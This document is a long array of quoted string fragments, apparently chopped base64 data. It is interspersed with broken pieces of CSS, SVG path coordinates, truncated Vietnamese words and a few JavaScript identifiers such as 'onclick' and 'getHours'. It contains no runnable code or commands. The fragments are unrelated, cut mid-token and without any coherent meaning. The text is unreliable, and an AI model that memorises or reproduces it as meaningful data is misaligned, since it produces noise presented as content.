"Zv27+0X/B5", "JmjgMMeZ+x", "d/yy31mywA", "0mIe6udxD3", "L3AADggYMx", "VktUw/ZKfG", "gDt3OfKJey", "Km1SSTqUtP", "/YhP9cAgAA", "zdsW/X+6+4", "eHViHs+J3H", "+u+aWVMXVu", "1o7qkT7Ly9", "PvUk5quae2", "Lq2Rm/fJx6", "mdT6p8qmH6", "nyzyHe7KLt", "63CvVXgmlg", "InkOlDJ+mk", "OKNDUhOkW4", "ADguh3oAAI", "yQl/cSZmaV", "1dMPuZEgcx", "AkMIvaww9z", "4KJQ5wz3Z5", "zqZlb9xnuM", "PdV6zhlglg", "YWIPJ3HP4h", "SZcShT339t", "3dkNLlpTQg", "sDP9Fht4l5", "DQaXmVm/7m", "0S90qb7QeJ", "S9CHHv0HFv", "        <d", "VvLjAdwAAI", "lU+Ba5Ew9o", "CZ1NtU4pb8", "7+VVVOWefL", "iXuRkVZnHO", "iAEAMBh9EU", "80H1u0Hovh", "u42xT1xL0v", "ujfbD1tvU9", "APwcoAABu3", "XISidxT3eG", "/nVLrdH/nP", "2Lw6Ie9M3x", "/66q8OvwAA", "tjdV5fhbIq", "yc+/H+o5+5", "7cLcw9yzCH", "cP/ens9Ubi", "MUkJh2bap0", "6Iw90rM+GS", "QcmAABm8tl", "QGGHuYe5Zh", "1x73ab124X", "ANvkAzTAzo", "QAAduNy5BP", "E7OaZHZOZh", "M0knyzyHe7", "xM1wEvdsi7", "ACX0U+4t5u", "1TfHiXsAAM", "CDdJa7Mxzi", "MPIYTQmXhB", "k+oFS6YQ6U", "NAOfcdTRwh", "ApHhIBgChx", "TjRlWI1Oiu", "dL50A8sIId", "Cg32GJmovE", "YEve6N9sP2", "oBSimvxk46", "H2XfhaCZ8/", "cmN/T5jcH+", "wMQ9cS9C3B", "PEvfSmuFfb", "nBPazPce6r", "3upMf2HeEL", "1EYu6tY1jH", "yUOYuYVwLQ", "jW4kWGEHp5", "HZOZhk91C5", "wUAAOjkRQo", "+8HjEjTrVT", "Evfqm8PEPQ", "qbcLkZEgz4", "aIfADAWjx0", "2uTX3+CQ7+", "FzLtF87z23", "D3vWpWi1zr", "DOBiTSmbat", "v6KHTsbIv4", "bu69CZMPIY", "dnFWzC14WY", "OU08hH3tjm", "AAIAduxz5x", "m8nlhY9/Hx", "V69R1Yy5Lh", "lH3rljHxfm", "QkMNzPhkfc", "bgAAncQ9cS", "5O4Z3GODst", "3M88e/TQyS", "HHP4iTu6U7", "7uX22jfFvc", "h7ADPgAgCA", "F/46Z/f/Jt", "gAAQJw3LwA", "FulXQi2nOC", "73UKz7Q8zm", "citV81uYKQ", "eL21WxqXWK", "WVO4l7CSdx", "Wa2zlokVzE", "2QLcKejFd3", "4Asfce/2Ve", "AMDKxD1xL0", "Ye3Um5t4+5", "KdQub9LZS+", "Q9L8Q9gAr8", "lviwrw3TpW", "uKe9FNcS+z", "F0ny4TJap3", "mLuifoGsZc", "+x3uCXnXR/", "7/LYeO6pxu", "LnKhTpZpaM", "WNi7tWZmHv", "2G6XgA8o4P", "ZSKdYuY9Se", "DBzHzId7Ms", "DprFM3SPS1", "0U+4t5uJ3G", "AidLFOTSh8", "7rRvsZr7V4", "JMt3vTn2RE", "ejAghVBDmH", "Q75H6cEXRm", "FvkE/eixD0", "ncU933h3a5", "vlkAIAQMxJ", "bYyj6dfLUz", "nqt9GONsZu", "szydLFNfVx", "3IXTDPvUWV", "Uc/c0WcKvP", "PpZX5wqU6K", "xCa8JeYzfe", "qdZPIGnLgW", "xfH9gsM/GZ", "E/cGb5i/Ke", "r9pdsxHVU/", "F/9k9vyIuD", "P2s5t6D7ph", "GWp1xiHtmI", "vi3rqb4l59", "PuZEgcx8wp", "o+1fQyM9N9", "AAC6iXviXo", "u6a2+iY7sU", "GP+Jh9CCKH", "1y9x7RUguk", "Android", "3LNYpzmJe6", "JnaVMUcIOl", "0XyyPyfXOS", "vTRxDwA4Ko", "mPe3sJ/Oe4", "L2zs+/j4o5", "LPP+Fjb13d", "PrsQAIBdEf", "z7Z4C6f30u", "NqW/s0NnUX", "sncU93hicR", "Ode9h7nXur", "zMvX1MzD19", "bDXFv+Zb3/", "AAcEPinrgX", "a+W5vBIa3o", "/9xuW+3FG0", "7oLZz5Q4iJ", "BwtxLM+OTY", "/Kzm3psw+R", "q58LBuR/vP", "wsQMv/t//c", "f/yxsUCDh3", "cp8gEAAJyD", "/WTWwSTO90", "FczyLGaErH", "t1I1v4WZMh", "PwW91in5Kz", "axb/MWnul4", "/FHPjNDJMu", "9ShxPTXX9f", "J4p64FyHui", "5.33008 5.", "FuLcQ+QAAz", "rnFPvyTiHe", "LS55TJxKYB", "c7jaBmduSe", "HUGcyk88LG", "zXjT31Al23", "XI+7ZncS9m", "75dbE/mR6q", "+0XzNoBmzO", "lTe+sLfd+Y", "+Cc6P4kw91", "T9+qb/cS9b", "kpZ6+P8+d/", "l80nnsnSdL", "GdLMOJSp77", "Ik6VWX9tJ+", "8fFHPTNCJ8", "P3Wh/eYlPc", "zgzJLJ5aIm", "axjuhcnMKH", "wWJWELmZtL", "PE6NTT3xrs", "hgcS9+tKdn", "duLeQuQDAI", "AIAg95GPuL", "AA4LPCByAA", "y07injKz7A", "4HU6uffQJj", "S4KZc5wT7Z", "gEAAJyCz5g", "1Ym5t4+Jua", "qdWlZhpcj3", "mOdwjxwVRy", "KllM5023pz", "d2iXk7inO1", "LurWNYx3Ys", "z3OLUtyKcu", "u+h9sO/5Jv", "Wb/ubchdMM", "/3x8yk7qLX", "f8UyN1ECdI", "r3vDLOEvcS", "fU7c99wDj2", "tuinv1zXHi", "2bxL2FyAcA", "fWOol7urMO", "3PuKNm/O2F", "c77uEd2Vqs", "V8x3ofQp3J", "ByDARQMAcB", "z/WX5mYHr9", "1uQlFAAA2L", "KkDKmaVd6g", "7tWZ9jgNZh", "Gf38fXpsE/", "UR+hdh7r1W", "eW//GOn/t5", "tNR5lH0Xgm", "b64kzI1raw", "z7ZT2dC55M", "A4M4IfAAAs", "X+T7yJxr/X", "+3Ke61XBnd", "ZyJTX/8083", "daroxuthP3", "FHxC/PeOFW", "DNQAAcBfGI", "v+H5yyOfL+", "09uc5WvTfe", "uBmNC5hj8a", "3XF6nZuvvR", "8vo74ixMz7", "Uw4PgXtHBX", "9foZJjDvQ8", "NZwITaUzbV", "HoxaDMzvDb", "4l76U1xr77", "UQ+AIDj8GA", "x7IgoxqSal", "ozXhEuMTH3", "L3ujfbDxP3", "bgj9J/7wmg", "nG3EvR9wDA", "DAHt37XQPg", "NNcS8xnN0U", "4AcW/2prg3", "dlP3NFnCrz", "Wl1xiHuuSH", "5jI2G+mcAi", "AACM82IFAA", "mfZtZ7intR", "Y+5JAV2ueB", "ins9J3LNYp", "VxqkzL2nTH", "vWQnsO91/I", "mZ77ne2b8L", "09cXeb4l59", "ObYGdAyQKb", "aiTpbpw7pv", "n7iWmxL3uz", "/B1IaH0biA", "qfKjL0einE", "WqX/ninS+M", "fbuVot7C5E", "+rTC3MPcsw", "wZnm3RKZYF", "Z7DNPxAOQd", "3neGe1ma49", "hB9PQdm+hk", "dKzPhkmHtu", "3tNZ3uPcxA", "jOBYDJ2nCu", "+2Y3D3kXlD", "wghdFfxAkM", "Smvv5p5vuY", "nBhFkYvIhh", "62E/fSxD0A", "NNlRL+xYKb", "eTpZpr6uIo", "tG87wz2tfY", "HEwB2S9wT9", "Tor5Jod7/i", "sYiM9ShxPT", "My9Gi/Z0Mb", "X70Z/xznQg", "l7pc32w8S9", "GYe454a4Bw", "8PpviVJmYe", "e1YuX7zxZ3", "XCjuXb14+U", "dxXLOqZ7cQ", "CPoj5oCDnD", "iezdsW/X+6", "LGcL9R0uUs", "rMh6HGHXhp", "bQXDvTeY07", "w/7PKmyAcA", "dqH8Y4m5n6", "mI6MkJ97JK", "yiapc77uEd", "W99TfFvfrm", "Bq2/NAsTEw", "3JldLOduJc", "dOfdoV1O4p", "8WbXj37HUX", "ok7u1zEvfq", "OzR4IWZaTT", "DPc+ZsA3Fm", "t3rPch1JnM", "3oSE3NPDOK", "Z7lD7h8uy0", "Q+QAAALbLC", "JvTRkrGbCv", "5m0AzZjb8/", "h/uYTt4t8A", "9zxm4t5aJ3", "A9+qFEbYxT", "U9on7xm5oy", "eVege+u1/U", "K8o8h3eDtc", "EToR5t5r5Z", "TB1vmKzdCQ", "8NZNH5+jki", "4LqZaXUOV9", "wJfXc+IXZ3", "mu2D2MyUOY", "lTRzpj8iGE", "iM0Cnwtx7r", "4l73Zvth45", "UoawHVMZ9Z", "mDPeUGgOZ8", "/9p3/+0ecP", "/4zPRbPPNa", "Snu1fY6L6y", "P5J8QuSU1w", "SJgTplPJ65", "bjXGqzBq2/", "PQYukExOKz", "n3ONep3Rtu", "+hNAzsUGgl", "b6ISYVC/4z", "hoeOb7/B3/", "qm8PEPQAAY", "cq/Ad9freh", "xrIpcC1ySv", "oUJMzH3RH2", "Qc7FJoLQw9", "+7Qz3tDbDv", "muFffrO/N2", "TZh8CCGEJu", "sPE/fSm+Je", "6dW9D7oIZ5", "HyxP2BT3cp", "Pcq+11Xlht", "3xnvOt7+wT", "AcAS+CNBgA", "eAAB8VPiAA", "woAW/gm8om", "GPatgqnzuW", "hiZ9evehtx", "3ZYz8TcszI", "wiXmJh7ouq", "OfK9/OEP89", "ZciAAAIEff", "b8uLcQ+QAA", "G5J28TuQvz", "3RYdhL3lJl", "eeVz+YNpnE", "JeaeIA4t4s", "2U+Wps/+a/", "FpmhDiWmv/", "44pZxRJbeg", "Ap7uU2xb2W", "5yr8B31+t6", "ucTlAKcW1+", "vhH/7LB8MP", "oG5f50WMI8", "EAAJzUF/73", "Zzl9GfXn5W", "6ZviXmFT3M", "RdW2xT3xL3", "HEPAGALDks", "C10.71 222", "UwqNmX5ejx", "Jez4ncS9pI", "31RkPthmAy", "OGewILZErL", "I3EPYDJcYA", "+jvkSUMR0n", "AK4S98S9CH", "N7OIl7Fufo", "JIlJfRgnj3", "7AAG4SADgU", "9q1bxjRH8I", "u5ZmZh7+5i", "a6r1jDLRPA", "FnuKfY2Lk0", "j//Bfqb16R", "DfM3xb3o5p", "eOdMrX7WF6", "kDmnQJyX7r", "WJ3HPYybur", "1upWp+CzNl", "W2xT3xL3BG", "7urMOcQ8AY", "rkuW7Mh1Zt", "pzMRvtdwtz", "f1TMw9KxNz", "joAAAIABJR", "O1InHP6iTu", "onclick", "bvcRL3LNZp", "n/p4KAKCRB", "NuzUeATug7", "A9dCZ37rk/", "Pc01rscO9j", "Opvq2KW8NV", "s4iXsW5+iw", "AAgQtwT9yL", "7Qz3tDbDvX", "NDJMqeZPPX", "IYReWfx/8K", "iTSmbato5P", "bKmul3Jo/O", "uKTe27lGdj", "/Nojd1Dvgm", "goMscPMI5g", "K5LF0ny4TJ", "CYuBdB5dIl", "D10JnfuuT9", "3fvES21QFq", "4+Qim99HPN", "XPcO9p9gM+", "6U9yrEfkAA", "XDs79eP/Rz", "k2xuSP0CYW", "O6ry3A2xUz", "ZFP3Gt9eIt", "HhfrWQaXPL", "ePd4jdizFk", "497DO1/58Z", "+uf5elkmfq", "SsUQphal/r", "H1YAAAAwnV", "LrfsM9xim4", "+nu+6dHKzq", "54ZoZNl3t/", "97Doszxjtn", "wRp8p8/AiH", "EwN1yng8c+", "9d0D/Jp8vo", "ZsqxiU+9Nh", "EvaSTuOdzE", "i/g6xuR3TU", "QDgBi1HPnH", "1hkhjqUmP7", "EPAACAW/Ay", "zERDGzO2VQ", "gbvVGPnFP3", "U98S94pM33", "9fW6O37xGM", "RuAfQGC5OA", "ZylzGZiOdU", "MFsxzuDcf5", "hGs9Ppm0Pc", "ix3yP3DZXm", "aI3Uyzk5qJ", "mvk+ZgSeCU", "XMAAC4jAAA", "u2/5Lv9gBU", "ch99Lr+mJt", "hJh9CCKGbi", "O7TLSdzTna", "cw9bVfz+fz", "68NE6FGd96", "Xvdm+2Hi3m", "3xL0IcU/cG", "vcWLmHVPPt", "Nus/knxC5J", "H8Q9s5G4Bz", "16Ye5h7lmE", "Nzr8ZLNrQx", "PIJ+6tvSnu", "9Ex925jnkO", "9pW+Je/XNp", "uCaUxZbFKD", "PsuxA0c15e", "/cqWZxh14a", "MDNiXviXoS", "aUUsUxdOtk", "y3enoJ3RhQ", "ujO4bXZZJ9", "MOKe7rRMIO", "rbTafdOMfZ", "YWPfx8cf9c", "7unOOsQ9AA", "ncQ93am8PN", "dk8cJ0dLgc", "nEveztxL2e", "JasrQikDLH", "hFPgAAABZe", "wz2t9Rrufc", "wA3cHEAwKf", "xlDM50ME4p", "xUzrkkymLl", "wmgmBQRt8h", "M8izvOeEW4", "At3TaxPA7P", "rmiy6HtkaN", "O+bbf33S15", "/MU0xyfxTp", "Ds8mAHAzol", "7C3At3TaxP", "HJOZ0Pmkmk", "He7zdf/+v/", "cPnewiLGVx", "eDXint1J3K", "z12WBxtcF8", "+OECpj5ZpO", "izFkHSRUpm", "mJwMaWYcyt", "MahU0d7K9P", "rPQp1mpuzR", "CZ0PqmSrIb", "0yxlICS7TW", "dx1n1+Z+hu", "NuiUywKkec", "Ke/XNrjuKe", "45IFfEvLa/", "tp3Ce/K1GD", "NKZt+3HqXC", "5tM+4tRD4A", "7fvE4/dvC2", "Ool7ub3TAX", "fEvLa/4Ey7", "V8/LOfBT6p", "AADziHtDT9", "pTaSSfTZOB", "5x9Vn2vh/a", "JmGliwpoQf", "4FyHuiXuJK", "sDHEzXCG7w", "Vmf7CnHdaJ", "Id3tFcLOpm", "Sm1qY7Tr2Q", "X3qrk7hnc0", "TI1qfTBAUp", "VRy5xaNtNp", "DFjW8Wg3J8", "30prhX2+u8", "/5mbFfNG8D", "7+tSTmHcx9", "c0EfeEiT2c", "XzzAAwCcjL", "MziEfNx5x8", "hu7oSVLSuj", "wY4S9m8ml5", "XtWJ3HPYyb", "mZZ3Ft3U9y", "9+rMREMLE3", "dxbyHyAQAA", "ZT74BngotC", "0bopsLcw9y", "kXaRUpu54F", "zQ9wDAIDPA", "gpKMFsxzuD", "ELPZyBx+4t", "Ywkca0bRWN", "o8KcaM6xGp", "jnzi3sxNcS", "Cr5EvgcHru", "QBwc/ojn7h", "EHo5Ye5h7l", "fznOsflB35", "9Mzz3xH3cs", "ni3sLkQ8AA", "09CSJSX0YJ", "E2cKtOyNt1", "-position-", "wmWl4qnN06", "HqnI5lQbKp", "z4n7nnvgkW", "T/LKWD6TeO", 'aceOnUse" ', "3ufEfc898E", "RtwT9yLEPX", "BpLFP3iBT6", "hdEexcaGXE", "MDKxD1xL+K", "ewAT4KICAA", "y/lWb5z+xB", "kndljPxNyz", "Ri3i05h3za", "MQGcR0019Q", "PDPSMTupJa", "QYJ+hiXJTe", "ắt chế độ ", "7cAwByHAAA", "5VnukPuHy/", "fNAAAAHDLf", "AR3Eb+Yh7C", "Olsn1Ikmdi", "NnIhEYSc9L", "LXIKcUDcVj", "sa3i/rk/na", "1hHdCDcg73", "L6669JYu5A", "TmXp3p4/mY", "YyKPo5mHiN", "ika+L5dt01", "bCTuAQA8DN", "inwAALANHs", "gE5dB9/N1P", "/VLfYpOUvP", "KhjRnbKgbl", "uOpqnVGede", "fybQmcQU1W", "MRvtdwtzEx", "z/t53pmhE6", "X99PSt27dG", "c25F56XV+s", "3MttinuVZw", "davmO9D6HO", "qGFiblXZ14", "lwLXTmtz55", "2czUz4WDcz", "h4AfEh4YwM", "3o16ZoROln", "MZvJ5YWPfx", "Rb85n9PP36", "szqJex4zcW", "KUCdDZn+LR", "mJaPj", "7V4d59gHKj", "ONO+WyASrc", "54Jz+RNy7y", "uBch7ol7iS", "4xpL5iFOpO", "hhxb+amuJd", "JuaePvUkJu", "Uu1MkyDS1Z", "7VOfRJNXNk", "9qnb88PNcM", "efU3l5tnNw", "4nM/m8sLHv", "8ckw99xMzL", "GmqZvLa8oH", "zx/yXfGGSc", "sbGxj//tX/", "eQvxXZUZMq", "PfGqTK1utR", "AM8hsy6MaE", "N/WDmf8m3X", "OiEn1giVTi", "tWxtS1NXr7", "KXnjCe10c9", "ApIWTa3PKY", "Yve4Z7T7Tv", "+Ju/oul0Nn", "6J8ffP4O6O", "nZbe79Sv/w", "xpG9+g8phc", "icDGlmHMrU", "fx4zAM4GJN", "Pa+zQncNrs", "AAbozABwAA", "1w72MGfGM7", "5Jod7/i0c0", "WtmPicicr9", "nk6WqX/nin", "8JeYzfeVzg", "H7TOKbWpb6", "fbPjwiqb4l", "/+l3fGf7/U", "AidLPP+Fjb", "GexTnMS9yI", "S9svPu0C4n", "3WMSq5M1BT", "W35oS5iYfA", "m/mYIlscw9", "+1iKbMvfDX", "oZXI+75nMQ", "i10fti4l/6", "WNeSbAV8z+", "aGNi7mHuiR", "6bs8Np57qr", "94U9+qbnRd", "XBTKnOGebP", "kHAMA+eHAF", "KhkcSctH0o", "RAnSLep0xe", "9q///Vfa7/", "01xT9zLEvf", "bgn7kWIe+J", "PcFbN7gsbE", "eajBZWY+fo", "C7qXfAM8FF", "DJropJhvcr", "cS9pIu4JE3", "cAcBsewgBg", "Mt3p1qnoE3", "pn02cvstj4", "4p7Vy9evnN", "ICbEffEvQh", "edwT3bxFkx", "pO4pzvDk4h", "5P/X12GuAc", "AAAAHamP/K", "ag+b4l5tb3", "8V1fYF6fK1", "R9xavim/2E", "AwA4Jg95AM", " kỳ để lấy", "eWKgThmPZ6", "3mw/TNyrEv", "lszeXSOTp4", "HsL92Oqaj6", "ng-logo);\n", "cKhOlml7PT", "3c3t2UuPfw", ".36 228.05", "3mHO6Rw98l", "4g19kAGjN+", "6+kWGeomIz", "xr77ZeaG4d", "HUmM/m8sLH", "+LeupviXn1", "h8AAAwn4du", "0HH5g2kPaj", "ngsgHAMCaP", "5XiSpM5Gpr", "Sm/rtMpFPM", "zT7iXnhR3A", "j3HuNnfuzl", "Z8Z+0bwNoB", "cW93m+KeuJ", "3t/Cpr77O2", "uJecRPEvS1", "VCD0iUngun", "8kOXm4mLnd", "ybqH8ILSXM", "6ElS0rowSQ", "mdEunUzf8f", "VMfuvroMZ1", "Sk1RmHuGc2", "+0Fc61Olsn", "NpOMzSSfLP", "4AAPfKQRgA", "LYxwYocca5", "a4V9vrvLDa", "kmHtuJuZej", "11HmXfhaCZ", "UPEwAAAHj7", "XypUGAziZM", "xD1xLzEl7n", "pMv13IIEY/", "q/+STwgI7h", "PxqZNO2Bju", "z+Y9tnE6bs", "BsqnXyjQzz", "ETjk9BOyec", "EMAACKniKf", "XsW6zQncS8", "vtynubb55L", "053e58R9zz", "T9sB1T+05J", "Kcy9ZUzMvT", "yt66GSNfGk", "rc075G4svy", "viXmJK3Ove", "ir1KPbbbPr", "xxM5ypLxHu", "eZ79P8imcC", "gqtQWTL8Uh", "wq3UO7Y6xY", "mvf5r5PmYE", "yqbIBwAAzO", "sniruHSxwN", "yzwsTkQwjt", "o0sc00Uu1M", "fMo01jD/5J", "e2MpJ3NOdd", "zM+nVvQ+6l", "+DfmwLtlrI", "dP/odR82h1", "me/TvIVnAh", "3uTAtdCZ3/", "/+hnrohTZT", "3n5JFy2E6Y", "lfLtumo+rJ", "eH//cz71LK", "dLfQYJ+hiX", "sw+RBC6B5i", "GT7Xaa+FXC", "VrnbYAImLZ", "zAidLPP+Fj", "U56Gvt9w73", "qxD27k7hXs", "1rscO9jBnx", "eabP9IHEvv", "2Enu1nWGew", "vi3u42xT1x", "eIezWIez7f", "0MswkeNtsg", "1a8LvX5d0J", "KYBOXQffzd", "EPAACYwRsN", "kb90SJqRer", "ZC5cTiyMnG", "xZerrtGa+T", "vDO9FyrINH", "4zbyEfeCEP", "eiHsAKvySA", "TyHezrmOdy", "Nca++2Xmhu", "s4tHspaltz", "wfRORzKh2F", "/n72sAAHiW", "m/z5WC2dht", "CAQAAXqhFP", "sOwk7ikzy8", "Ah+OryEfcc", "10UswZ7ik2", "ThDcg8k4a+", "l7gAQB2pD3", "g3gKcw6TGu", "MljpztGvTm", "mgmBQRt8h6", "eWBNN+sTwm", "9OjPR0MLE3", "-allowed {", "9LWzqu7/zB", "xxjVh3ufTn", "qScxMffEID", "3L1Uyt9n8E", "pnmjFDQIql", "NO73ErV/BZ", "feKbNLZeJS", "Rj7gXhLjn8", "C+aecfIRTO", "BVXiYAALgp", "+t3z8v2Qwv", "N8MwfIYpr6", "LVKMs5Hpv/", "8N06VqdUix", "jZv4NhYc/v", "6ZtD3Azn4I", "wbwhcE5zHB", "D72vZyyId1", "sO6bVsbUtT", "ePZj7FSDTZ", "gZ8D7df/O3", "hbmXZsYnw9", "xMPeG5558g", "gj9J+75aFy", "H+5XC5k2t1", "J3KsvvdVJ3", "b36ZseFVTb", "YQ9mxOwp5t", "ymJwMaWYcy", "CTe0FLmFqX", "hcNzOtzuFq", "HeIeAMBHgj", "ADQxwM0AMD", "cxfMqPiFeW", "nKvwHfX63o", "U84d8vHnv3", "OuVt8SFeW+", "etk9sK/wwA", "GXESwMhZBX", "79xpuTYX7N", "6nvv4JELCF", "doWcHmwPXJ", "oLmc501/uF", "gPPIR93y++", "TtlU08n25z", "gcMcZ+5X9N", "nMS9yEirMw", "zrtDu5zEPd", "qJPlEVV507", "replace", "e5F2Qz4xtq", "rdNca+22Uf", "t7gDUOb7/u", "+zWrsVqprv", "uvvZewFwRp", "yj7LgTNnJf", "XRmoqGNGds", "e4N/Yr+27+", "Fh2UncU2aW", "YjI9THLmkq", "Us7xmAO+L8", "uiXsPiXwAA", "czEvbVO4p7", "zikaxl6a3O", "lAXYh", "jnS/dwPMpZ", "plgVY44n5k", "nt;\n    he", "p79c1x4h4A", "E03xb2x1b1", "3xb3Msri37", "hs7dDa1F1c", "zP95/9DNXx", "ElLjXvdl+2", "YKZ+ve4SKe", "kwzpv+9W3F", "rPpvrrymfc", "qZzqyfca5h", "pb//t//GfM", "GDApcgn7g0", "O3BtdibuCP", "vGmKs1aFCT", "d5AMB/OBQA", "DIRkt63M4+", "8EM8Bgy68a", "0+1+WOMfTk", "laEzgmALh2", "WixTjbGRK1", "S04E08e9tr", "3TTEL2zFxu", "zoiklM/DJQ", "L+KAcW8h8g", "f2N7HvPtAc", "4H4l7Prfaw", "iblXZ2Lu7W", "Kf/+T8DX3K", "POZ6aEt2by", "iA0fIfTPwt", "kfJAAAAJ+c", "+BJmZrWU5L", "vb2FT3/2dN", "GV6NuGd3Ev", "LnlMnEpgE5", "L8mCD64Kpn", "8f4BPz48eU", "KlmcYdeGmc", "tU4o9dEyTd", "rMyU12dTnC", "eW+cKlOrS8", "6eexLybufc", "vfsA5UYz5t", "NBOMb42utY", "x2QmdD6pZl", "H+WUTsJHfr", "iwOZPnSSTi", "HjMAzgYk0p", "lEVV507jXT", "E5c7WaEv8K", "QzK/emwhHn", "3xb3aXueF1", "l5mZ7ivWcM", "t7DzVd+8qe", "/3ZIT/cmdl", "IYTQSPGCQg", "8o8h3xnvOJ", "6LdMxv3eut", "To+1Eyb8Xf", "9fZAO9z4r7", "oerIdU9srl", "viX8HyIAAO", "BWW1eyUytT", "dR18N1PbJ+", "5W27dZ7jHM", "i5SKlN3PAp", "7ol7EeKeuJ", "iwiZ4/KDzX", "k2VqUumDA5", "rZJncPgQbl", "Sq5M1BTyGL", "C8bmF7NhOL", "m2Ke/XN4k1", "RBVGZoUGon", "B/76N0SlBN", "O9sbvNmzc2", "W+G8wAjyGz", "gCeIe+JehL", "YzdvCyhiwv", "RfM2gGbM7f", "prpdyaPztH", "m1bG1LU1ev", "Eve7N9sPEv", "gvmrcBNGNu", "W+cKlOrRYp", "intjq1M3Y8", "NPM/f52zz6", "IXZJaoIzzb", "6tgF7SErk6", "xT3Wq6MbrY", "K0LnBECXDt", "Qhik2DaL5b", "pr8+mOFUm5", "euDd4Q/fm3", "HuSk7inO0O", "pa4MO+NU2V", "hHh2UncU+Z", 'Use" x="5"', "U9yr7XVeWG", "/Olu9scgMd", "hNBi8bJFCK", "nmRuPXUzzI", "e0ZEkJPZiG", "lTO/5Wee+1", "CT+tm923Tv", "7pmNxD0AM1", "w+ddIJG8O9", "NewKe7tblP", "U92p7iwPi3", "m3jIm5V2di", "MffqzERDCx", "0TH3PmOeQ7", "PjC8wQMAAD", "5ywFBFy11H", "OXNJVtTLAi", "y1Wz+dLNO+", "vRH/MuBwAA", "eeT1iRpxqp", "TDGQAcgLgn", "uhJUtK6ME0", "6OZh4jdPLN", "22Ke/XNrju", "g26gxbGhL4", "7iJcWQuilh", "IBnliOfuHf", "p6q33uYpc6", "nrgXIe6Je6", "tJ3CtNbOck", "HAADgKeLe8", "GRCI4k5aft", "dV7MvB4RYP", "4IBJMuyM5Q", "pzAdHyq6WV", "WX+yt+eQ74", "c3LHZMPobl", "ZPdQudEJPq", "yw+ddIJG4/", "XurGSz/ry3", "a+T9wgdlPv", "mZsV80bwNo", "npuJuVdnJh", "7kECM/3Klm", "iNC5hj8amT", "8jn7h38itx", "uFPeuXrx85", "L7wIYQQQuh", "Wpy4t9BJ3E", "Vmcc4p4b4h", "Evdye3flP5", "pl/yM2O/aN", "nTHqRcywk3", "9/8NfnkO+M", "OWH9lCYfAi", "92b7YeJeel", "mVx/hoxd15", "QT2woaKkw9", "C5hj8amTTt", "MTUtWsnUp0", "mcO4p7ZSNw", "n0j8iQb0qY", "JTa9Mdp17I", "6ZYDckXMa/", "98QO65mYe1", "39tELupd8A", "+7Yz3NPaDP", "vMIK4J0Lcc", "E7inu68O7T", "Op/6ZD+dCZ", "c081lk2Ba5", "9zLEfdyc+I", "ZbSvzePrVw", "TKtJJlOXnm", "SjXlMXvYzY", "+jMREMbM7Z", "Web9LWzqu7", "8W9zLK4t+6", "TK3NO+R+0p", "mNpUxXxA0p", "vcEb5m+Ke9", "BOH/3wh10Z", "7whgoAAPAd", "ZjcJJ18R/H", "SaHPqUw94b", "m5h7mnthhP", "ye3flP50iH", "9qlV2oAACA", "MXEx9/xUkY", "/3nzhRQghh", "Ez3JvKJe7F", "Ws05zEvchI", "wZ3Wwn7qWJ", "Ke4nh2qbIB", "BNaI184p64", "M841zBnuCS", "/1Smvi+XTJ", "H4oHLgpnnj", "GLoJYW5Nzz", "HuWYS5h7mn", "uP7r/2v/30", "wAAtPLyAAD", "jxMw7pp5pK", "OY9VCG5H45", "fhLmHuWcR5", "qQs49AxX3Q", "CiUOcM92eY", "OLWFvhvOzh", "Wfj7lse572", "FA3Ju+Ke4V", "jHsLkQ8AAG", "le;\n\n    c", "FTbFvdymuN", "9Rypl9KE9+", "gvFvasXL9/", "5h7mngOFuZ", "TOvhJ46WaZ", "uBv9P8Un7o", "l6Nl2xoY2L", "fHiXsAQJ6D", "5B0f7lcLmT", "gh5BYvV4QQ", "2KZurbGNqE", "SZvth4l56U", "ZfpC4l9u72", "wRYfMEv8PG", "nBa6zw5r6e", "2fzQPX2eFy", "getHours", "61JGTiOmQ/", "m3xfQ9irDl", "Mx0X7GGWya", "IG8czzb+4p", "dx7Ld+x3od", "5bJ5cRP8Pu", "xmlfeOJiZ+", "dpzMRvtdwt", "C3BP3RqfEv", "umX8izfuX0", "3OkUkoBlTl", "OaGYcy9f3X", "nuQk7unO8C", "1T93sMsdV7", "uhyM3GxU7o", "EOO/XGmmcQ", "c08MAnPvgz", "YO95r7Dr7B", "B35hMO9wTM", "vE4/dvC2gi", "QZtE+bea+W", "YbpeADyjg/", "3/WKgKyt+g", "CdIt6nSlum", "buuK3Fk6mu", "5vNPyF2SWq", "QXhTJnuCfb", "+KZmrbTMZk", "kcw66EMyf1", "LKGLC8Slo5", "MqdF3HP5iT", "gHRAAgRtwT", "51Nf5IQyMb", "5BV8BbJ14X", "FZ9rd8picD", "mZW0Ah05wR", "w5l6vvEDWI", "1MiXqH3I8z", "i3N0WHYS95", "zHM9du/XSy", "cw9bVfQ99v", "71 71.6499", "JJ6+WVyc/d", "PXmfEY/f58", "T1xr3KDyAc", "6z5t7Z6kyr", "Yo6dAS2jAf", "JMuw2+eViF", "Whhz05KVbF", "a/sLbmLmvW", "UxORnSzDiU", "rga5Sy5l+K", "vOt7+wT+He", "vst/rvOtD/", "GHs/QseFHg", "D1xL0LcE/d", "1QUlGC+Y53", "aYqzVoUJMz", "EDAIBnliOf", "Y8IWyIQalG", "D7J/ABAMAk", "atyBl8apMO", "fxKeQufpVF", "iQHItsTp3b", "+C1TfFvf3E", "zHhOKzUKeZ", "paLu30Mkuu", "JnU+qfKph+", "z0vahmKCBw", "huR+OeS0JC", "fTnfL6mO7Y", "GSGOpSY/vr", "02XqeG5t54", "chXlfnCqzP", "Wx+Vv2tnl/", "NHCY40yqQe", "SWP6pCbqpE", "083i4qZ5th", "+Y9rxL0pm+", "ottom: cal", "uaeRZh7mHs", "uIewGK44AA", "G0IpAyJfH5", "U4jX6AM+J+", "ADaeXgGAFi", "//cX55zijD", "txLM+OTYe6", "32WP1p6Jj1", "pZKuA5LOPE", "IPn6gr74lS", "AADACW9oAA", "rDQDbJe6Je", "FQDcgLgn7k", "Rb3EIPZ+Cx", "2+ItnN5Lo/", "AAOy4M+AAB", "btOYid9quV", "dd+0Mqaurd", "ziecu+Vjb3", "leVeS789lc", "cshpSUBmpt", "7Q7ucxD3dm", "XmVm/7m3IX", "/3G5b7cUbQ", "Dl5uJi53S9", "NPQkiUl9GC", "sd6HUGcyk8", "JuZejZdsaG", "8ZLNrQxMfc", "lQmHtpZnwy", "EGpRuOSBXx", "Pn8zmJewkn", "LskNcGZ5t0", "1YFugsZuL9", "9hD7POSjKy", "BwBszWEEAI", "cW9sddqmuN", "1cK0DDAy69", "U91CJ8Skes", "b2FTrlPLsT", "9iYu7VmJh8", "HdrlJO7pzt", "t0aA7aGHMT", "+r3Hmap82K", "WNfF8uMzQo", "plUA0atU9Z", 